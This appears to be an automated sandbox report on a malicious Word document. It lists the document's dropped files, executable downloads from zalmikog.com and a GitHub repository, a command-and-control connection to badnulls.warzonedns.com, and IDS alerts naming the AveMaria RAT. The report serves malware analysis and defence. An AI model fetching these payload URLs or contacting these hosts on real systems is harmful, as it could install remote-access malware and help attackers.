
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 1660 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR6BE7.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 1660 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word\~WRS{3BDF7694-B665-4811-8E89-EB67C9CB0233}.tmp | — | |
MD5:— | SHA256:— | |||
| 1660 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word\~WRS{12FCF90E-861B-47B6-B0E4-B5BB5B0E16C5}.tmp | — | |
MD5:— | SHA256:— | |||
| 1660 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word\~WRF{591C13D4-40AA-4C0C-BBC1-81EACD27F8FE}.tmp | — | |
MD5:— | SHA256:— | |||
| 1660 | WINWORD.EXE | C:\Users\admin\Desktop\~$-20190218.doc | pgc | |
MD5:— | SHA256:— | |||
| 1660 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\Abctfhghghghghg.sct | binary | |
MD5:— | SHA256:— | |||
| 1660 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\fin2.exe | executable | |
MD5:— | SHA256:— | |||
| 1660 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\index.dat | text | |
MD5:— | SHA256:— | |||
| 1660 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\BDW1XBVN\fin2[1].exe | executable | |
MD5:— | SHA256:— | |||
| 1660 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\PO-20190218.LNK | lnk | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
7
TCP/UDP connections
30
DNS requests
7
Threats
21
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
1660 | WINWORD.EXE | GET | 200 | 66.85.47.43:80 | http://zalmikog.com/PDF/fin2.exe | US | executable | 868 Kb | suspicious |
2420 | sensitises.exe | GET | 404 | 140.82.118.3:443 | https://github.com/solmyr1/nothingtoseehere/raw/master/msvcp140.dll | US | html | 126 Kb | malicious |
2420 | sensitises.exe | GET | 404 | 140.82.118.3:443 | https://github.com/solmyr1/nothingtoseehere/raw/master/softokn3.dll | US | html | 126 Kb | malicious |
2420 | sensitises.exe | GET | 404 | 140.82.118.3:443 | https://github.com/solmyr1/nothingtoseehere/raw/master/vcruntime140.dll | US | html | 126 Kb | malicious |
2420 | sensitises.exe | GET | 404 | 140.82.118.3:443 | https://github.com/solmyr1/nothingtoseehere/raw/master/mozglue.dll | US | html | 126 Kb | malicious |
2420 | sensitises.exe | GET | 404 | 140.82.118.3:443 | https://github.com/solmyr1/nothingtoseehere/raw/master/freebl3.dll | US | html | 126 Kb | malicious |
2420 | sensitises.exe | GET | 404 | 140.82.118.3:443 | https://github.com/solmyr1/nothingtoseehere/raw/master/nss3.dll | US | html | 126 Kb | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2420 | sensitises.exe | 91.192.100.13:2012 | badnulls.warzonedns.com | SOFTplus Entwicklungen GmbH | CH | malicious |
1660 | WINWORD.EXE | 66.85.47.43:80 | zalmikog.com | Host4Geeks LLC | US | suspicious |
2420 | sensitises.exe | 140.82.118.3:443 | github.com | — | US | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
zalmikog.com |
| suspicious |
badnulls.warzonedns.com |
| malicious |
github.com |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
1660 | WINWORD.EXE | Potentially Bad Traffic | ET CURRENT_EVENTS Terse alphanumeric executable downloader high likelihood of being hostile |
1660 | WINWORD.EXE | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
2420 | sensitises.exe | A Network Trojan was detected | MALWARE [PTsecurity] RAT.Win32.AveMaria |
18 ETPRO signatures available at the full report